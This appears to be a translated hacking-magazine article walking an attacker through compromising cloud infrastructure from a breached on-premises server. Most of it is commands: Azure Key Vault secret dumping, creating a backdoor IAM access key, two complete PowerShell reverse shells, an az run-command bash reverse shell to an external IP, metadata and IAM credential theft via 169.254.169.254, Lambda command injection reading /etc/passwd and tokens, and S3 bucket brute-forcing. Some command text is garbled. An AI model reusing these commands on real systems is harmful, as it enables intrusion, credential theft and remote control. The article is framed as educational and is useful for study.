warning
All information provided in this article is intended for educational purposes only. Neither the author nor the Editorial Board can be held liable for any damages caused by improper usage of this publication.
For clarity purposes, an attack against a cloud infrastructure is shown below.

As you can see, the attacked organization uses servers and services of various providers, as well as on-premises servers. The servers and services interact with each other as required for business operations. Imagine that an attacker gains remote access to a compromised on-premises server. The possible attack scenarios are discussed below.
Internal intelligence collection: detection of cloud services used by the attacked organization
If you have access to an on-premises Linux server, your primary objective is to remain unnoticed as long as possible. The best way to ensure this is to use services whose actions and requests are permitted in the system. Utilities for remote interaction with cloud infrastructure are optimally suited for this role.
To find out whether the server communicates with clouds, you can analyze the history of commands, running processes, installed packages, etc.
Data collection with Az utility
The Azure command-line interface (Azure CLI) includes a set of commands used to create and manage Azure resources. Azure CLI is available in various Azure services; its main purposes are to simplify, expedite, and automate your interaction with Azure. By default, the az command is used to log into an Azure profile.

In this particular case, the Linux server has access to the Azure infrastructure, which allows you to collect plenty of useful information. For instance, using the az command, you can review the subscription information of the authorized Azure user.

The az directive allows to get the account ID, while the command below

az resource list --query "[?type=='Microsoft.KeyVault/vaults']"retrieves the key vault information.

Key Vault a tool enabling you to securely store and access keys in hardware security modules (HSM). The keys and other secrets (e.g. passwords) stored in it are encrypted. As you understand, Key Vault must be properly configured; otherwise, something terrible may happen (see the screenshot below).
Below are a few more commands used to extract important information from Azure:
-
az– check whether Key Vault can be restored;resource show --id / subscriptions/ … | grep -E enablePurgeProtection|enableSoftDelete -
az– check the expiry date of the secret key kept in Key Vault;keyvault secret list --vault-name name --query [ *].[{ "name": attributes. name},{ "enabled": attributes. enabled},{ "expires": attributes. expires} ] -
az– get URL for Key Vault;keyvault secret list --vault-name KeyVaultdatasecure --query '[]. id' -
az– get data stored in Key Vault; andkeyvault secret show --id -

az– get information on the Azure network security policy.network nsg list --query [ *].[ name, securityRules]
Using these commands, you can see the security policy settings in the attacked network, including policy names, groups, and configurations. Note that access, destinationPortRange, protocol, and direction tags indicate that the server allows external connections. Establishing a remote connection to the command-and-control (C&C) server significantly simplifies the attacker’s job and increases the chance to avoid detection.
Data collection with the AWS utility
AWS CLI is a unified tool designed to manage AWS services. It allows to control numerous AWS services using the command line and to automate these services with scripts.
If the AWS utility is installed on the compromised PC, you can check whether the AWS profile is configured. Linux computers store the AWS config data in the file ~/. ; Windows computers store this information in C:. This file may contain inter alia credentials to the respective AWS account (access key ID, secret access key, and session token). The stolen credentials can be subsequently used to establish remote access.

The following AWS CLI commands are used to collect information on the cloud infrastructure present in the attacked network:
-
aws– display information about the IAM identity used to authenticate the request (i.e. the IAM user);sts get-caller-identity -
aws– list IAM users;iam list-users -
aws– list all available AWS S3 instances;s3 ls -
aws– list all lambda functions;lambda list --functions -
aws– collect additional info on lambda variables, location, etc.;lambda get-function --function-name [ function_name] -
aws– list all available VMs;ec2 describe-instances -
aws– list all available web services; anddeploy list-applications -
aws– show all available RDS DB instances.rds describe-db-instances

The list of commands used to collect information on compromised hosts can be continued. For instance, the history command shows commands that were recently executed on the target PC.
Privilege escalation and lateral movement
AWS
To establish a foothold in the system, you can create an iamadmin account with secret keys and use it as a backdoor. To do so, enter the command
aws iam create-access-key --user-name iamadmin
Using SSH commands, you can connect to a remote AWS bucket.

This is how lateral movement can be used to gain access to AWS infrastructure. If you exploit SSH, make sure to check the following directories and folders:
-
.– contains public keys for all authorized users;ssh/ authorized_keys -
.– contains private user keys;ssh/ id_rsa -
.– contains public keys for the user; andssh/ id_rsa. pub -
.– contains the collection of known host keys.ssh/ known_hosts
Azure
Imagine that you have retrieved account credentials and collected enough information to conclude that several virtual machines and services are present in the Azure infrastructure. Virtual machines in Azure are similar to ‘regular’ VMs running in a virtual environment and support the standard set of commands. So, you launch Nmap on one of the AWS VMs:
nmap -sS -sV -v -Pn -p- <IP address >
As you can see, Apache is running on port 80 of the remote VM. Access settings in the Azure environment are normally configured using Azure network group rules. Accordingly, you must be careful and make sure to change the test settings. It turns out that you are dealing with a web app that tests the status of machines running in the cloud. Below is an example showing how a vulnerability in a web app can give you access to a remote VM in Azure.
DirBuster was used to brute-force the user’s logon credentials, and it brought me to the admin logon page. It turned out that the app is vulnerable to enumeration of users and password brute-forcing. Burp Suite can be used to brute-force the password.

The app is vulnerable to remote command execution.

I see that this is a Windows PC and decide to run a shell on it. First of all, I have to launch a listener on the attacking machine. For that purpose, I use netcat and execute the command nc that starts a listener on port 9090 and switches it to the waiting mode (so that the listener is waiting for a remote TCP connection).
I can either use a premade PowerShell reverse shell shown or upload to the remote host my own shell because shells available online can be detected by antiviruses and EDP systems. Below are two examples of PowerShell shells that can be used on a remote PC.
Shell #1
powershell 127.0.0.1&powershell -nop -c "$client = New-Object System.Net.Sockets.TCPClient('IP,9090);$stream = $client.GetStream();[byte[]]$bytes = 0..65535|%{0};while(($i = $stream.Read($bytes, 0, $bytes.Length)) -ne 0){;$data = (New-Object -TypeName System.Text.ASCIIEncoding).GetString($bytes,0, $i);$sendback = (iex $data 2>&1 | Out-String );$sendback2 = $sendback + 'PS ' + (pwd).Path + '> ';$sendbyte = ([text.encoding]::ASCII).GetBytes($sendback2);$stream.Write($sendbyte,0,$sendbyte.Length);$stream.Flush()};$client.Close()"Shell #2
$client = New-Object System.Net.Sockets.TCPClient("IP",9090);$stream = $client.GetStream();[byte[]]$bytes = 0..65535|%{0};while(($i = $stream.Read($bytes, 0, $bytes.Length)) -ne 0){;$data = (New-Object -TypeName System.Text.ASCIIEncoding).GetString($bytes,0, $i);$sendback = (iex $data 2>&1 | Out-String );$sendback2 = $sendback + "PS " + (pwd).Path + "> ";$sendbyte = ([text.encoding]::ASCII).GetBytes($sendback2);$stream.Write($sendbyte,0,$sendbyte.Length);$stream.Flush()};$client.Close()As soon as you get a shell, you can start post-exploitation and continue lateral movements.
The power of Azure Run: getting a shell
One of the more exciting features in Azure is run : it allows you to remotely execute commands without SSH or RDP access. Run can be used in combination withaz that lists groups on the target machine.

The az command lists VMs in a given group.

So, I see that this is a Linux VM that potentially can be exploited. I run the following command on it:
az vm run-command invoke -g GROUP-NAME -n VM-NAME --command-id RunShellScript --scripts "id"
The command below gives me a shell on a Linux computer:
az vm run-command invoke -g bapawsazureresourcegroup2 -n test-vm1 --command-id RunShellScript --scripts "bash -c "bash -i >& /dev/tcp/54.243.157.47/9090 0>&1"The same operations can be performed on a Windows PC as well. For instance, you can use the following command:
az vm run-command invoke -g GROUP-NAME -n VM-NAME --command-id RunPowerShellScript --scripts "whoami"Manipulations on the target host and Azure post-exploitation
Stealing metadata from Azure VM
Because you already have access to one VM in Azure, you can try to extract metadata from it using the command below:
curl -UseBasicParsing -Headers @{"Metadata"="true"} 'http://169.254.169.254/metadata/instance?api-version=2017-08-01&format=text'
Checking the public IP address of the node:
curl -UseBasicParsing -Headers @{"Metadata"="true"} 'http://169.254.169.254/metadata/instance/network/interface/0/ipv4/ipAddress/0/publicIpAddress?api-version=2017-08-01&format=text'
If the VM has Internet access, this significantly simplifies the attacker’s job. You can also try to collect data through OSINT and use the obtained information to get access from the outside.
AWS
Stealing metadata from AWS
After getting access to Amazon Elastic Compute Cloud (EC2), I can attack any of the EC2 aspects, including not only web apps or services, but the cloud service access as well.
info
In the course of the EC2 configuration, the user can create a pair of SSH keys. After the EC2 creation, the Windows infrastructure provides a file for RDP and an account. One of the basic security settings is the “Security Groups” section where the user can allow access to certain ports and IP addresses (similar to a firewall).
EC2 metadata are the data pertaining to an EC2 instance. They are not encrypted and can be retrieved from the EC2 if the computer can be accessed locally. The example below shows how to obtain important information about users’ accounts using a vulnerability present on the server side. The curl command can be used to check the EC2 instance metadata.
curl -v http://169.254.169.254/The command output is shown on the screenshot below.

169.254.169.254 is the default local address accessible only from the EC2 instance. Each AWS product has a unique ID. It can be obtained using the command:
curl http://169.254.169.254/latest/meta-data/ami-idTo check the EC2 public address, I use the command:
curl http://169.254.169.254/latest/meta-data/public-hostnameThe Ec2-metadata command displays the general EC2 metadata.

To find out the public IP address, I use the Ec2-metadata command. After getting the public address, I can deliver an attack from the outside. First of all, it is necessary to check with Nmap whether this IP is available.

As you can see, the host runs a vulnerable version of SSH; this gives me additional attack vectors.
Stealing IAM accounts and setting up remote access
To view the IAM information, I enter a command in the following format:
curl http://169.254.169.254/latest/meta-data/iam/infoThe command below allows to get extended data, including the accessID, SecretAccessKey, and Token:
curl http://169.254.169.254/latest/meta-data/iam/security-credentials/ec2acess
The following data are required to deliver an attack using a stolen IAM account:
- aws_access_key_id;
- aws_secret_access_key;
- aws_session_token.
To configure a compromised IAM account for remote access, I have to create a new profile using the stolen data:
aws configure --profile hackme
After creating the profile, it is necessary to add a token to gain the fully featured remote access. This can be done manually by editing the ~/. file.

You can create an unlimited number of profiles on one PC, but you must not alter the default profile.
AWS exploitation with nimbostratus
Nimbostratus was originally created as a test utility for AWS. However, it can also be used to steal account credentials from compromised EC2 instances, extract metadata, create IAM users, interact with RDS images, etc. For, instance, to get metadata, type:
python nimbostratus dump-ec2-metadata
Exploiting services
Exploiting vulnerabilities in AWS Lambda
AWS Lambda is a platform-based service provided by Amazon as a part of Amazon Web Services. This computing service runs code in response to events and automatically manages the computing resources required by that code. The following aspects should be taken into account when testing AWS Lambda:
- Is access to Lambda provided via a gateway or via AWS triggers? and
- Vulnerabilities are most often discovered during injection tests and fuzzing; normally, they originate from misconfigurations on the server side.
For instance, if you insert a semicolon and a command into a string containing an URL, you will see that this command is executed due to a vulnerability on the server side.

For instance, the id command can be executed on a remote PC as follows:
curl https://8o9kujtxv3.execute-api.us-east-1.amazonaws.com/api/hack;id;wThe command below allows to look into /.
curl https://API-endpoint/api/hello;cat%20%2fetc%2fpasswd;wThe following directive is used to copy the retrieved information to a text file:
curl https://8o9kujtxv3.execute-api.us-east-1.amazonaws.com/api/hack;cat%20%2fetc%2fpasswd;w > pass.txtAnother important feature of Lambda is a temporary token provided in the form of an environment variable. Use the printenv command to view it:
curl https://8o9kujtxv3.execute-api.us-east-1.amazonaws.com/api/hack;printenv;wAfter stealing the AWS credentials and adding them to the AWS command line interface, you can try to load lambda code. This is necessary if you want to find out what lambda functions are running in the target environment and locate confidential information.
The aws command lists lambda functions available for the current profile. Its output is shown on the screenshot below.

Use the command below to get a link allowing to download a specific lambda function.
aws lambda get-function --function-name <FUNCTION-NAME>As soon as the code is downloaded to your PC, you can check whether it contains vulnerabilities and/or confidential information.
Exploiting cloud storage on AWS
For obvious reasons, cloud drives are of utmost interest for an attacker. AWS S3 and EBS (Elastic Block Store) often have vulnerabilities and misconfigurations that can be discovered during the intelligence collections.
The AWSBucketDump tool is used to quickly collect information about AWS S3. Similar to SubBrute, it brute-forces AWS S3. In addition, AWSBucketDump has features automating the identification and download of sensitive information. To run AWSBucketDump, enter the command:
python AWSBucketDump.py -D -l BucketNames.txt -g s.txtThe script creates a file called interesting_file. and saves its findings there.


To find out whether the S3 storage you are looking for actually exists or not, select any AWS URL and check the HTTP response. An existing bucket will return either ListBucketResult or AccessDenied.
